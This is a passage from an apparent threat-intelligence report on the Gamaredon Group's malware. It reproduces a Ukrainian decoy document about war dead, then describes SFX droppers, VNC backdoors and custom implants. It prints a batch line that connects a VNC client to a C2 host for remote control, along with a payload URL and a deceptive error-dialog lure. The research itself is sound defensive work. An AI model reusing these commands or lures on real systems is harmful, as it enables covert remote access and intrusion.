Інформація про загиблих в районі антитерористичної операції:
Загальна кількість загиблих, що знаходились (ться) у моргах Дніпропетровської області, з початку проведення АТО – 318 тіл (+75 тіл на станції «Чаплине»), з них ідентифіковано та видано – 189 тіл. (116 тіл поховані неідентифікованими).
1. Морги, в яких знаходяться тіла загиблих, доставлених із району проведення АТО і кількість тіл (всього 88 тіл):
Дніпропетровське обласне бюро судово-медичної експертизи (ДОБСМЕ): 3
Ленінське відділення ДОБСМЕ (м. Дніпропетровськ): 10
Криворізьке відділення ДОБСМЕ (м. Кривий Ріг) : 0
Васильківське відділення ДОБСМЕ (смт Васильківка): 0
Межівське відділення ДОБСМЕ (смт Межова): 0
Залізничні вагони (холодильники-рефрежератори)
на станції «Чаплине» Придніпровської залізниці (4 вагони): 75
2. Персональні дані загиблих, які ідентифіковані та видані родичам чи близьким:
Протягом доби зміни даних не відбулося.
3. Персональні дані загиблих, які ідентифіковані та не видані родичам чи близьким:
Протягом доби змін даних не відбулося.
4. Кількість неідентифікованих тіл загиблих в зоні АТО і моргів, в яких вони знаходяться (всього 88 тіл):
Дніпропетровське обласне бюро судово-медичної експертизи (ДОБСМЕ): 3
Ленінське відділення ДОБСМЕ (м. Дніпропетровськ): 10
Figure 2 Ukrainian Decoy Document used by Gamaredon Group
Other observed payloads would, again, use SFX files to deliver a batch script and an executable that allowed remote access through the VNC protocol. These VNC exectuables would either be included in the SFX file or downloaded by the batch script. We found one URL (now taken down) that hosted a VNC executable that the malware would attempt to download and install at hxxp://prestigeclub.frantov.com[.]ua/press-center/press/chrome-xvnc-v5517.exe.
The batch script would then attempt to have the VNC program connect to a command and control (C2) server to enable the server to control the compromised system. All VNC installations on compromised systems that we observed have used the same configuration file, RC4 key file, and passwords.
One such sample, cfb8216be1a50aa3d425072942ff70f92102d4f4b155ab2cf1e7059244b99d31 first appeared around January of 2015. The batch script utilized in this sample ensures a VNC connection is available:
1start winlogons -autoreconnect -id:%sP% -connect grom56.ddns.net:5500
The path configured in the VNC configuration file across all implants employing VNC (UltraVNC.ini) is “Y:\ПРОБА\Создание троянов\создание RMS\vnc”. This isn’t the only place hardcoded Cyrillic file paths are used by implants. Many of the batch scripts also use hardcoded paths such as “Главное меню\Программы\Автозагрузка”. Many payloads also include a VBS script which raises a dialog box to the users asking them to run the malware again. It reads, “Ошибка при инициализации приложения (0xc0000005). Повторить попытку открытия файла?” (English Translation from Russian: Application failed to initialize (0xc0000005). Try to open the file again?).
Some of the SFX files also include another legitimate application called ChkFlsh.exe (8c9d690e765c7656152ad980edd2200b81d2afceef882ed81287fe212249f845). This application was written by a Ukrainian programmer and is used to check performance of USB flash drives. Its value to the attackers to the attackers isn’t clear but one possibility is that it is somehow used to steal or monitor files on USB devices. In our research, we found this application present in some SFX files along with VNC programs and in some SFX files that didn’t have VNC programs included.
Custom Implants
While the most recent samples observed still use batch scripts and SFX files, the Gamaredon Group has moved away from applications like wget, Remote Manipulator Tool, VNC and ChkFlsh.exe. Instead of using wget the attackers are distributing custom developed downloaders, and instead of Remote Manipulator or VNC the malware is using a custom developed remote access implant.
3/16